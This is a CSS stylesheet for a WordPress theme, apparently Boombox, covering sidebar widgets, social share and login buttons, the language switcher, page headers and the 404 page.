.widget_categories > ul li a,
.widget_categories .menu li a,
.widget_archive > ul li a,
.widget_archive .menu li a,
.widget_pages > ul li a,
.widget_pages .menu li a,
.widget_meta > ul li a,
.widget_meta .menu li a {
  display: inline-block;
  padding: 5px 8px;
  color: inherit;
  font-size: 13px;
  line-height: 16px;
  text-transform: uppercase;
}
.widget_nav_menu > ul li a:hover, .widget_nav_menu .menu li a:hover,
.widget_categories > ul li a:hover,
.widget_categories .menu li a:hover,
.widget_archive > ul li a:hover,
.widget_archive .menu li a:hover,
.widget_pages > ul li a:hover,
.widget_pages .menu li a:hover,
.widget_meta > ul li a:hover,
.widget_meta .menu li a:hover {
  text-decoration: none;
}

/* Subscribe widget */
.widget_mc4wp_form_widget {
  position: relative;
  z-index: 2;
  padding: 105px 9% 15px;
  text-align: center;
  font-size: 18px;
}
.widget_mc4wp_form_widget b {
  font-weight: 600;
}
.widget_mc4wp_form_widget .mc4wp-form-fields p {
  margin-bottom: 10px;
  vertical-align: bottom;
}
.widget_mc4wp_form_widget:before {
  content: "\e952";
  font-family: "ui-icomoon";
  position: absolute;
  z-index: 2;
  top: 0;
  left: 50%;
  margin-left: -40px;
  width: 80px;
  height: 80px;
  line-height: 78px;
  font-size: 44px;
  text-align: center;
  vertical-align: middle;
  border-radius: 50%;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.widget_mc4wp_form_widget:after {
  content: "";
  position: absolute;
  z-index: -1;
  top: 25px;
  bottom: 0;
  left: 0;
  width: 100%;
  border: 5px solid #ececec;
  border-radius: 6px;
}
.widget_mc4wp_form_widget.horizontal {
  margin-bottom: 30px;
}
.widget_mc4wp_form_widget.horizontal .widget-title {
  margin-bottom: 10px;
  font-size: 24px;
  line-height: 26px;
}
.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields {
  overflow: hidden;
}
.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields p {
  display: inline-block;
  float: left;
  width: 50%;
  padding-left: 5px;
  padding-right: 5px;
}
.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields input, .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields button {
  width: 100%;
}
.widget_mc4wp_form_widget.horizontal .mc4wp-form-fields button[type=submit], .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields input[type=submit] {
  margin: 0;
}
@media screen and (max-width: 1200px) {
  .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields p {
    display: block;
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
}

.bb-post-collection .widget_mc4wp_form_widget {
  padding: 40px 5% 25px;
}
.bb-post-collection .widget_mc4wp_form_widget .widget-title {
  font-size: 22px;
}
.bb-post-collection .widget_mc4wp_form_widget:before {
  content: none;
}
.bb-post-collection .widget_mc4wp_form_widget:after {
  top: 0;
}
.bb-post-collection.post-grid .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields p, .bb-post-collection.masonry-grid .widget_mc4wp_form_widget.horizontal .mc4wp-form-fields p {
  display: block;
  width: 100%;
  float: none;
}

/* Create Post */
.widget_create_post {
  position: relative;
  z-index: 3;
  padding: 105px 5% 40px;
  text-align: center;
  font-size: 18px;
}
.widget_create_post:before {
  content: "\e97c";
  font-family: "ui-icomoon";
  position: absolute;
  z-index: 2;
  top: 0;
  left: 50%;
  margin-left: -40px;
  width: 80px;
  height: 80px;
  line-height: 78px;
  font-size: 44px;
  text-align: center;
  vertical-align: middle;
  border-radius: 50%;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.widget_create_post:after {
  content: "";
  position: absolute;
  z-index: -1;
  top: 25px;
  bottom: 0;
  left: 0;
  width: 100%;
  border: 5px solid #ececec;
  border-radius: 6px;
}
.widget_create_post .sub-title {
  margin: 10px 0 10px;
  font-size: 25px;
  line-height: 30px;
}
.widget_create_post .text {
  margin-bottom: 15px;
  font-size: 18px;
  line-height: 20px;
  color: #a3a3a3;
}
.widget_create_post .bb-btn.h-icon, .widget_create_post button.h-icon {
  position: relative;
  padding-left: 40px !important;
}
.widget_create_post .bb-btn.h-icon .bb-icon, .widget_create_post button.h-icon .bb-icon {
  position: absolute;
  left: 17px;
  top: 50%;
  margin-top: -7px;
  font-size: 14px;
  font-weight: 400;
}

/* Facebook */
.widget_facebook {
  text-align: center;
}
.widget_facebook .fb-wrapper {
  height: 215px;
}

.fb_iframe_widget,
.fb-wrapper {
  text-align: center;
  max-width: 100%;
  overflow: hidden;
}

/* Tags Cloud */
.widget_tag_cloud .tagcloud {
  overflow: hidden;
}
.widget_tag_cloud .tagcloud a {
  float: left;
  margin: 0 3px 6px 0;
  padding: 6px 13px 5px;
  font-size: 13px !important;
  line-height: 14px;
  font-weight: 600;
  color: inherit;
  text-transform: uppercase;
  border: 3px solid #ececec;
}

/* Calendar */
.widget_calendar {
  text-align: center;
}
.widget_calendar caption {
  margin-bottom: 10px;
  font-size: 11px;
  line-height: 14px;
  color: #000000;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
}
.widget_calendar table {
  text-align: center;
  font-size: 11px;
  line-height: 14px;
  color: #090909;
  border: 0 none;
}
.widget_calendar table th, .widget_calendar table td {
  padding: 5px 5px;
  text-align: center;
  border: 0 none;
  height: 30px;
  font-size: 11px;
  line-height: 30px;
  vertical-align: middle;
}
.widget_calendar table th a, .widget_calendar table td a {
  display: block;
  height: 30px;
  color: #090909;
  background-color: #fdc316;
}
.widget_calendar table th {
  font-weight: 600;
  text-transform: uppercase;
}
.widget_calendar table tfoot td {
  border-top: 3px solid #ececec;
}
.widget_calendar table tfoot td a {
  background-color: transparent;
  color: inherit;
  font-weight: bold;
  text-transform: uppercase;
}

/* Posts */
.widget_posts ul li {
  margin-bottom: 24px;
}
.widget_posts .post {
  margin-bottom: 0;
}

/* Social */
.widget_social {
  padding: 30px 10px 20px;
  border: 2px solid #ececec;
}

/* RSS */
.widget_rss .rss-date {
  font-size: 11px;
}
.widget_rss .rssSummary {
  font-size: 12px;
}

/* Footer */
.widget_sidebar_footer {
  padding: 15px 25px;
  background-color: #f7f7f7;
}
.widget_sidebar_footer .footer-nav {
  max-width: initial;
  float: none;
  margin: 0 0 18px 0;
}
.widget_sidebar_footer .text {
  clear: both;
  font-size: 14px;
}

/* Sticky sidebar */
.sticky-sidebar .widget:last-child {
  margin-bottom: 0;
}

/* Recent Comments */
.widget_recent_comments .recentcomments {
  position: relative;
  padding-left: 33px;
  margin-bottom: 20px;
  color: #a3a3a3;
  font-size: 13px;
}
.widget_recent_comments .recentcomments:before {
  content: "\e906";
  position: absolute;
  left: 0;
  top: -6px;
  font-family: "ui-icomoon";
  font-size: 24px;
}
.widget_recent_comments .recentcomments .comment-author-link {
  display: inline-block !important;
  font-size: 13px;
  font-weight: 400;
}
.widget_recent_comments .recentcomments a {
  display: block !important;
  font-size: 16px;
  font-weight: 600;
}
.widget_recent_comments .recentcomments a:hover {
  text-decoration: underline;
}

/* Post Widgets */
.widget_trending_entries li, .widget_picked_entries li, .widget_related_entries li {
  margin-bottom: 1.5625rem;
}
.widget_trending_entries .post .post-thumbnail, .widget_picked_entries .post .post-thumbnail, .widget_related_entries .post .post-thumbnail {
  margin-bottom: 10px;
}
.widget_trending_entries .post .entry-header h3, .widget_picked_entries .post .entry-header h3, .widget_related_entries .post .entry-header h3 {
  margin: 0 0 5px;
}
.widget_trending_entries .post .jsgif:before, .widget_picked_entries .post .jsgif:before, .widget_related_entries .post .jsgif:before {
  content: none;
}
.widget_trending_entries .post .post-author-meta, .widget_picked_entries .post .post-author-meta, .widget_related_entries .post .post-author-meta {
  font-size: 0;
  line-height: 18px;
}
.widget_trending_entries .post .author.vcard, .widget_picked_entries .post .author.vcard, .widget_related_entries .post .author.vcard {
  display: inline-block;
}
.widget_trending_entries .post .byline, .widget_trending_entries .post .posted-on, .widget_picked_entries .post .byline, .widget_picked_entries .post .posted-on, .widget_related_entries .post .byline, .widget_related_entries .post .posted-on {
  vertical-align: middle;
}

.widget_picked_entries .post {
  margin-bottom: 20px;
}

/* Easy Social Plugin for Boombox Position */
.bb-post-share-box .essb_links {
  clear: none;
  margin-right: 0;
}
.bb-post-share-box .essb_links li {
  min-width: 42px;
}
.bb-post-share-box .essb_links li:last-child, .bb-post-share-box .essb_links li.essb_link_more, .bb-post-share-box .essb_links li.essb_link_less {
  margin-right: 0.125rem !important;
}
.bb-post-share-box .essb_links li a {
  margin: 0 0.18rem 0 0;
  box-sizing: border-box;
  height: 42px;
}
.bb-post-share-box .essb_links li a .essb_network_name {
  font-size: 15px !important;
  line-height: 14.5px;
}
.bb-post-share-box .essb_links li .essb_icon:before {
  font-size: 21px !important;
  top: 10px;
  left: 10px;
}
.bb-post-share-box .essb_links li .essb_icon, .bb-post-share-box .essb_links.essb_template_deluxe-retina a .essb_icon {
  width: 42px;
  height: 100%;
}
.bb-post-share-box .essb_links.essb_width_flex ul li {
  width: auto;
  flex-grow: 1;
}
.bb-post-share-box .essb_links.essb_width_flex ul li.essb_link_more.essb_item {
  max-width: 42px;
}
.bb-post-share-box .essb_links.essb_width_flex ul li.essb_totalcount_item {
  max-width: 90px;
  text-align: left;
}
.bb-post-share-box .essb_links.essb_template_circles-retina li .essb_icon:before {
  top: 9px;
  left: 9px;
}
.bb-post-share-box .essb_links.essb_links.essb_template_fancy-bold-retina li .essb_icon, .bb-post-share-box .essb_links.essb_links.essb_template_fancy-retina li .essb_icon {
  margin: 7px !important;
}
.bb-post-share-box .essb_links.essb_links.essb_template_fancy-bold-retina li .essb_icon:before, .bb-post-share-box .essb_links.essb_links.essb_template_fancy-retina li .essb_icon:before {
  font-size: 14px !important;
  top: 7px;
  left: 7px;
}
.bb-post-share-box .essb_links.essb_links.essb_template_fancy-bold-retina .essb_link_more.essb_item, .bb-post-share-box .essb_links.essb_links.essb_template_fancy-retina .essb_link_more.essb_item {
  margin-right: 0.125rem !important;
}
.bb-post-share-box .essb_links.essb_links.essb_template_fancy-bold-retina .essb_link_more.essb_item a, .bb-post-share-box .essb_links.essb_links.essb_template_fancy-retina .essb_link_more.essb_item a {
  width: 42px;
}
.bb-post-share-box .essb_links.essb_template_fancy-bold-retina a .essb_icon {
  width: 28px;
  height: 28px;
}
.bb-post-share-box .essb_links.essb_template_modern-light-retina li a .essb_icon {
  height: 42px !important;
}
.bb-post-share-box .essb_links .essb_totalcount_item .essb_t_nb {
  line-height: 22px;
}
.bb-post-share-box .essb_links .essb_icon_share-tiny:before, .bb-post-share-box .essb_links .essb_totalcount_item .essb_t_l_big.essb_total_icon .essb_t_nb {
  vertical-align: middle;
}
.bb-post-share-box .essb_morepopup .essb_links li a {
  margin: 0.09rem;
}
.bb-post-share-box .essb_morepopup_inline {
  padding: 20px 10px 10px !important;
}
.bb-post-share-box .essb_morepopup_inline .essb_morepopup_close {
  display: inline-block;
  font-size: 15px;
  top: 3px;
  right: 3px;
}
.bb-post-share-box .essb_links.essb_width_flex + .essb_morepopup a {
  text-align: center;
}
.bb-post-share-box .essb_links.essb_width_flex + .essb_morepopup .essb_network_name {
  display: none;
}
@media screen and (max-width: 480px) {
  .bb-post-share-box .essb_totalcount_item {
    display: none;
  }
}
@media screen and (max-width: 992px) {
  .bb-post-share-box .essb_links .essb_network_name {
    display: none;
  }
  .bb-post-share-box .essb_displayed_boombox .essb_links_list {
    text-align: left;
  }
  .bb-post-share-box .essb_displayed_boombox .essb_links_list a {
    text-align: center;
  }
}

/* Mashshare Plugin for Boombox Position */
.bb-post-share-box .mashsb-container {
  padding-top: 0;
  padding-bottom: 0;
  margin-right: 0;
}
.bb-post-share-box .mashsb-container .mashsb-buttons {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
}
.bb-post-share-box .mashsb-container .mashsb-buttons a {
  float: left;
  display: flex;
  flex: 1 1 auto;
  justify-content: center;
  min-width: 0;
  margin: 0 3px 0 0;
  text-align: center;
}
.bb-post-share-box .mashsb-container .onoffswitch, .bb-post-share-box .mashsb-container .onoffswitch2 {
  margin-bottom: 0;
  margin-right: 3px;
}
@media screen and (max-width: 992px) {
  .bb-post-share-box [class^=mashicon-] .text,
  .bb-post-share-box [class*=" mashicon-"] .text {
    display: none;
  }
  .bb-post-share-box [class^=mashicon-] .icon:before,
  .bb-post-share-box [class*=" mashicon-"] .icon:before {
    margin-right: 0;
  }
}
@media screen and (max-width: 540px) {
  .bb-post-share-box .content .mashsb-container {
    display: block;
  }
}

/* WPML Language Switcher */
.boombox-wpml-language-switcher {
  display: inline-block;
  float: right;
  position: relative;
  z-index: 5;
  font-size: 14px;
  margin-left: 10px;
}

.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown-click {
  width: auto;
  text-align: left;
}
.wpml-ls-legacy-dropdown a, .wpml-ls-legacy-dropdown-click a {
  padding: 5px 12px;
  word-wrap: normal;
}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after {
  font-family: "ui-icomoon";
  content: "\f0d7";
  top: calc(50% - 0.5em);
  line-height: 1em;
  font-size: 16px;
  border: none;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu {
  width: 100%;
  overflow: hidden;
  box-shadow: 0 0 4px #c0c0c0;
  border: none;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a {
  border: none;
  transition: none;
}

.wpml-ls-legacy-list-horizontal {
  padding: 0;
}
.wpml-ls-legacy-list-horizontal a {
  padding: 5px 7px;
}

.wpml-ls-legacy-list-vertical {
  text-align: left;
}
.wpml-ls-legacy-list-vertical a {
  padding: 5px;
}

.wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer {
  margin: 10px 0;
  z-index: 2;
  position: relative;
}

/* BB Side Navigation */
.widget_bb-side-navigation .bb-widget-title {
  margin-bottom: 20px;
  text-align: left;
  font-size: 12px;
  line-height: 1.2em;
  text-transform: uppercase;
}
.widget_bb-side-navigation ul {
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget_bb-side-navigation .menu-item {
  position: relative;
  display: block;
}
.widget_bb-side-navigation .menu-item a {
  position: relative;
  display: block;
  padding: 15px 5px;
  font-size: 14px;
  line-height: 1.2em;
  font-weight: 600;
  color: inherit;
  text-transform: uppercase;
}
.widget_bb-side-navigation .menu-item.menu-item-icon > a {
  padding-left: 40px;
}
.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -11px;
  font-size: 22px;
  color: #fdc316;
}
.widget_bb-side-navigation .menu-item.menu-item-icon .thumbnail {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -12px;
  width: 24px;
  height: 24px;
  line-height: 24px;
  vertical-align: middle;
  border-radius: 50%;
}
.widget_bb-side-navigation .menu-item.menu-item-icon .thumbnail img {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
.widget_bb-side-navigation .menu-item.menu-item-has-children > a {
  padding-right: 20px;
  border-bottom: 1px solid #eee;
}
.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle {
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
  height: 46px;
  font-size: 12px;
  line-height: 46px;
  cursor: pointer;
  z-index: 5;
}
.widget_bb-side-navigation .menu-item.menu-item-has-children .sub-menu {
  display: none;
}
.widget_bb-side-navigation .menu-item.menu-item-has-children.active-menu > .sub-menu, .widget_bb-side-navigation .menu-item.menu-item-has-children.current_page_ancestor > .sub-menu {
  display: block;
}
.widget_bb-side-navigation .sub-menu {
  padding-left: 10px;
}
.widget_bb-side-navigation .sub-menu .menu-item a {
  text-transform: none;
}
.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon {
  width: 30px;
  height: 30px;
  line-height: 30px;
  margin-top: -15px;
  vertical-align: middle;
  text-align: center;
  border-radius: 50%;
  font-size: 18px;
  background-color: grey;
  color: #000;
}

/* *** Plugins *** */
/* Kirki Plugin for Customizer */
body.wp-customizer-unloading .kirki-customizer-loading-wrapper {
  background-image: none;
}

/* Social Login Plugin */
#respond .clearfix, #respond .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-widget #respond .wp-social-login-provider-list, .wp-social-login-provider-list .wp-social-login-widget #respond .wp-social-login-provider-list, #respond .bb-post-share-box, #respond .container, #respond .bb-page-header .container-inner, .bb-page-header #respond .container-inner, #respond .page-activate-signup #signup-content, .page-activate-signup #respond #signup-content, #respond .container-fluid, #respond .bb-mobile-navigation .main-navigation > ul, .bb-mobile-navigation #respond .main-navigation > ul, .authentication .clearfix, .authentication .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .wp-social-login-provider-list .wp-social-login-widget .authentication .wp-social-login-provider-list, .authentication .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .authentication .wp-social-login-provider-list, .authentication .bb-post-share-box, .authentication .container, .authentication .bb-page-header .container-inner, .bb-page-header .authentication .container-inner, .authentication .page-activate-signup #signup-content, .page-activate-signup .authentication #signup-content, .authentication .container-fluid, .authentication .bb-mobile-navigation .main-navigation > ul, .bb-mobile-navigation .authentication .main-navigation > ul, .wp-social-login-provider-list .clearfix, .wp-social-login-provider-list .authentication .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-widget .wp-social-login-provider-list .wp-social-login-provider-list, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .wp-social-login-provider-list .bb-post-share-box, .wp-social-login-provider-list .container, .wp-social-login-provider-list .bb-page-header .container-inner, .bb-page-header .wp-social-login-provider-list .container-inner, .wp-social-login-provider-list .page-activate-signup #signup-content, .page-activate-signup .wp-social-login-provider-list #signup-content, .wp-social-login-provider-list .container-fluid, .wp-social-login-provider-list .bb-mobile-navigation .main-navigation > ul, .bb-mobile-navigation .wp-social-login-provider-list .main-navigation > ul, .woocommerce .wp-social-login-provider-list .clearfix, .woocommerce .wp-social-login-provider-list .authentication .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-widget .woocommerce .wp-social-login-provider-list .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list {
  margin: 0 -0.7%;
}
#respond .wp-social-login-widget, .authentication .wp-social-login-widget, .wp-social-login-provider-list .wp-social-login-widget, .woocommerce .wp-social-login-provider-list .wp-social-login-widget {
  margin: 0 -0.7%;
}
#respond .wp-social-login-widget .wp-social-login-connect-with, .authentication .wp-social-login-widget .wp-social-login-connect-with, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-connect-with, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-connect-with {
  display: none;
}
#respond .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-widget .wp-social-login-provider-list, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list {
  padding: 0;
}
#respond a.button, .authentication a.button, .wp-social-login-provider-list a.button, .woocommerce .wp-social-login-provider-list a.button {
  position: relative;
  display: inline-block;
  width: 48%;
  max-width: 48%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin: 0 0.7% 5px;
  padding: 7px 10px 7px 30px;
  text-align: center;
  font-size: 18px;
  color: #ffffff;
  background-color: #000000;
  line-height: 1.5;
  text-transform: none;
}
#respond a.button:hover, #respond a.button:focus, .authentication a.button:hover, .authentication a.button:focus, .wp-social-login-provider-list a.button:hover, .wp-social-login-provider-list a.button:focus, .woocommerce .wp-social-login-provider-list a.button:hover, .woocommerce .wp-social-login-provider-list a.button:focus {
  color: #fff;
  box-shadow: none;
}
#respond a.button i, .authentication a.button i, .wp-social-login-provider-list a.button i, .woocommerce .wp-social-login-provider-list a.button i {
  position: absolute;
  left: 10px;
  top: 10px;
  display: inline-block;
  font-size: 20px;
  line-height: 1em;
}
#respond a.button._facebook, .authentication a.button._facebook, .wp-social-login-provider-list a.button._facebook, .woocommerce .wp-social-login-provider-list a.button._facebook {
  background-color: #2d5f9a;
}
#respond a.button._twitter, .authentication a.button._twitter, .wp-social-login-provider-list a.button._twitter, .woocommerce .wp-social-login-provider-list a.button._twitter {
  background-color: #00c3f3;
}
#respond a.button._google, .authentication a.button._google, .wp-social-login-provider-list a.button._google, .woocommerce .wp-social-login-provider-list a.button._google {
  background-color: #dd4b39;
}
#respond a.button._yahoo, .authentication a.button._yahoo, .wp-social-login-provider-list a.button._yahoo, .woocommerce .wp-social-login-provider-list a.button._yahoo {
  background-color: #4101af;
}
#respond a.button._linkedin, .authentication a.button._linkedin, .wp-social-login-provider-list a.button._linkedin, .woocommerce .wp-social-login-provider-list a.button._linkedin {
  background-color: #0077b5;
}
#respond a.button._disqus, .authentication a.button._disqus, .wp-social-login-provider-list a.button._disqus, .woocommerce .wp-social-login-provider-list a.button._disqus {
  background-color: #2e9eff;
}
#respond a.button._instagram, .authentication a.button._instagram, .wp-social-login-provider-list a.button._instagram, .woocommerce .wp-social-login-provider-list a.button._instagram {
  background-color: #a73594;
}
#respond a.button._reddit, .authentication a.button._reddit, .wp-social-login-provider-list a.button._reddit, .woocommerce .wp-social-login-provider-list a.button._reddit {
  background-color: #ff4500;
}
#respond a.button._foursquare, .authentication a.button._foursquare, .wp-social-login-provider-list a.button._foursquare, .woocommerce .wp-social-login-provider-list a.button._foursquare {
  background-color: #fa4778;
}
#respond a.button._lastfm, .authentication a.button._lastfm, .wp-social-login-provider-list a.button._lastfm, .woocommerce .wp-social-login-provider-list a.button._lastfm {
  background-color: #d21309;
}
#respond a.button._tumblr, .authentication a.button._tumblr, .wp-social-login-provider-list a.button._tumblr, .woocommerce .wp-social-login-provider-list a.button._tumblr {
  background-color: #314358;
}
#respond a.button._goodreads, .authentication a.button._goodreads, .wp-social-login-provider-list a.button._goodreads, .woocommerce .wp-social-login-provider-list a.button._goodreads {
  background-color: #7c5931;
}
#respond a.button._stackoverflow, .authentication a.button._stackoverflow, .wp-social-login-provider-list a.button._stackoverflow, .woocommerce .wp-social-login-provider-list a.button._stackoverflow {
  background-color: #f48024;
}
#respond a.button._github, .authentication a.button._github, .wp-social-login-provider-list a.button._github, .woocommerce .wp-social-login-provider-list a.button._github {
  background-color: #000000;
}
#respond a.button._dribbble, .authentication a.button._dribbble, .wp-social-login-provider-list a.button._dribbble, .woocommerce .wp-social-login-provider-list a.button._dribbble {
  background-color: #dd3e7b;
}
#respond a.button._500px, .authentication a.button._500px, .wp-social-login-provider-list a.button._500px, .woocommerce .wp-social-login-provider-list a.button._500px {
  background-color: #000000;
}
#respond a.button._skyrock, .authentication a.button._skyrock, .wp-social-login-provider-list a.button._skyrock, .woocommerce .wp-social-login-provider-list a.button._skyrock {
  background-color: #0099f7;
}
#respond a.button._mixi, .authentication a.button._mixi, .wp-social-login-provider-list a.button._mixi, .woocommerce .wp-social-login-provider-list a.button._mixi {
  background-color: #ffaa01;
}
#respond a.button._steam, .authentication a.button._steam, .wp-social-login-provider-list a.button._steam, .woocommerce .wp-social-login-provider-list a.button._steam {
  background-color: #000000;
}
#respond a.button._twitchtv, .authentication a.button._twitchtv, .wp-social-login-provider-list a.button._twitchtv, .woocommerce .wp-social-login-provider-list a.button._twitchtv {
  background-color: #6441a5;
}
#respond a.button._vkontakte, .authentication a.button._vkontakte, .wp-social-login-provider-list a.button._vkontakte, .woocommerce .wp-social-login-provider-list a.button._vkontakte {
  background-color: #4c75a3;
}
#respond a.button._mailru, .authentication a.button._mailru, .wp-social-login-provider-list a.button._mailru, .woocommerce .wp-social-login-provider-list a.button._mailru {
  background-color: #007ffe;
}
#respond a.button._yandex, .authentication a.button._yandex, .wp-social-login-provider-list a.button._yandex, .woocommerce .wp-social-login-provider-list a.button._yandex {
  background-color: #f00;
}
#respond a.button._odnoklassniki, .authentication a.button._odnoklassniki, .wp-social-login-provider-list a.button._odnoklassniki, .woocommerce .wp-social-login-provider-list a.button._odnoklassniki {
  background-color: #f2720c;
}
#respond a.button._aol, .authentication a.button._aol, .wp-social-login-provider-list a.button._aol, .woocommerce .wp-social-login-provider-list a.button._aol {
  background-color: #000;
}
#respond a.button._live, .authentication a.button._live, .wp-social-login-provider-list a.button._live, .woocommerce .wp-social-login-provider-list a.button._live {
  background-color: #00ccff;
}
#respond a.button._pixelpin, .authentication a.button._pixelpin, .wp-social-login-provider-list a.button._pixelpin, .woocommerce .wp-social-login-provider-list a.button._pixelpin {
  background-color: #000;
}
@media screen and (max-width: 479px) {
  #respond a.button, .authentication a.button, .wp-social-login-provider-list a.button, .woocommerce .wp-social-login-provider-list a.button {
    width: 100%;
    max-width: 100%;
  }
}

#respond .wp-social-login-widget {
  margin: 0;
}

/* Auto Load Next Post Plugin */
#bb-alnp-content-container {
  float: left;
  width: 100%;
  margin-top: 1.875rem;
}
#bb-alnp-content-container > hr {
  margin: 0;
  display: block !important;
}
#bb-alnp-content-container .bb-alnp-item {
  margin-bottom: 3.75rem;
}

/**
 * 11.0  - Pages - includes pages' styling
 */
/* *** Page Header *** */
.bb-page-header .container-inner {
  padding-top: 16px;
  padding-bottom: 16px;
}
.bb-page-header .header-content {
  display: flex;
  align-items: center;
}
.bb-page-header .header-content, .bb-page-header .header-content .header-content-layout {
  width: 100%;
}
.bb-page-header .header-content .row-col {
  text-align: center;
}
.bb-page-header .header-content .row1, .bb-page-header .header-content .col1 {
  margin-bottom: 16px;
}
.bb-page-header .page-title-block {
  margin-bottom: 7px;
}
.bb-page-header .page-title-block .badge, .bb-page-header .page-title-block .page-title {
  vertical-align: middle;
  line-height: 1em;
}
.bb-page-header .page-title-block .page-title {
  display: inline;
  margin: 0;
}
.bb-page-header .page-title-block .badge {
  display: inline-block;
}
.bb-page-header .page-title-block .badge:hover {
  transform: translate(0);
}
.bb-page-header .page-subtitle {
  margin: 0;
  font-size: 20px;
  line-height: 25px;
  font-weight: 400;
}
.bb-page-header .cat-dropdown {
  display: inline-block;
  min-width: 150px;
  max-width: 100%;
}
.bb-page-header .cat-dropdown .dropdown-toggle {
  background-color: transparent;
}
.bb-page-header .bb-trending-navigation ul {
  text-align: center;
}
.bb-page-header .bb-trending-navigation ul li {
  padding: 0;
  display: block;
}
.bb-page-header .bb-trending-navigation ul li:before {
  content: none;
}
.bb-page-header .bb-trending-navigation ul li a {
  display: inline-block;
  padding: 0 16px 0 45px;
  height: 36px;
  line-height: 36px;
  vertical-align: middle;
  font-weight: 400;
}
.bb-page-header .bb-trending-navigation ul li a .bb-icon {
  position: absolute;
  top: 0;
  left: 16px;
  line-height: 33px;
}
.bb-page-header .bb-trending-navigation ul li.active a {
  color: #ffffff;
  background-color: #e65252;
}
.bb-page-header .container-bg {
  border-bottom: 1px solid #ececec;
}
.bb-page-header.boxed.no-bg .container-inner {
  padding-left: 0;
  padding-right: 0;
}
.bb-page-header.boxed.has-bg .container-bg {
  border: 1px solid #ececec;
}
.bb-page-header.stretched.has-bg .container-bg {
  border-width: 1px 0;
  border-top-style: solid;
}
.bb-page-header.style-corner-narrow .header-content, .bb-page-header.style-center-narrow .header-content {
  min-height: 70px;
}
.bb-page-header.style-corner-narrow .badge, .bb-page-header.style-center-narrow .badge {
  margin: 0 0 0 5px;
}
.bb-page-header.style-corner-narrow .page-title, .bb-page-header.style-center-narrow .page-title {
  font-size: 30px;
}
.bb-page-header.style-corner-narrow .page-subtitle, .bb-page-header.style-center-narrow .page-subtitle {
  font-size: 18px;
  line-height: 23px;
}
.bb-page-header.style-corner-narrow .row-col {
  text-align: left;
}
.bb-page-header.style-center-wide .header-content {
  min-height: 200px;
}
.bb-page-header.style-center-wide .page-title {
  font-size: 35px;
  display: block;
}
.bb-page-header.style-center-wide .page-subtitle {
  font-size: 22px;
  line-height: 26px;
}
.bb-page-header.style-center-wide .badge {
  margin: 0 0 5px 0;
}
.bb-page-header.style-center-wide .cat-dropdown {
  margin-top: 5px;
}
@media screen and (min-width: 480px) {
  .bb-page-header .bb-trending-navigation ul li {
    display: inline-block;
  }
  .bb-page-header.style-corner-narrow .bb-trending-navigation ul {
    text-align: left;
  }
}
@media screen and (min-width: 768px) {
  .bb-page-header.style-corner-narrow .page-title, .bb-page-header.style-center-narrow .page-title {
    font-size: 40px;
  }
  .bb-page-header.style-center-wide .page-title {
    font-size: 50px;
  }
  .bb-page-header.style-corner-narrow .bb-trending-navigation ul {
    text-align: right;
  }
  .bb-page-header.style-corner-narrow .header-content-layout {
    display: table;
    width: 100%;
  }
  .bb-page-header.style-corner-narrow .header-content-layout .row-col {
    display: table-cell;
    vertical-align: middle;
    padding-right: 20px;
  }
  .bb-page-header.style-corner-narrow .header-content-layout .row-col:last-child {
    padding-right: 0;
  }
  .bb-page-header.style-corner-narrow .header-content-layout .col1 {
    text-align: left;
  }
  .bb-page-header.style-corner-narrow .header-content-layout .col2 {
    text-align: right;
    vertical-align: top;
    padding-top: 5px;
  }
}

/* *** 404 page *** */
.error404 .page-wrapper {
  position: relative;
  overflow: hidden;
}

section.error-404 {
  position: relative;
  width: 1040px;
  padding: 0 20px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
section.error-404 .bb-page-header {
  margin: 55px 0 50px;
  padding: 0;
  width: 100%;
  border: 0 none;
}
section.error-404 .bb-page-header .page-title {
  text-align: left;
  text-transform: none;
  font-size: 70px;
  line-height: 70px;
}
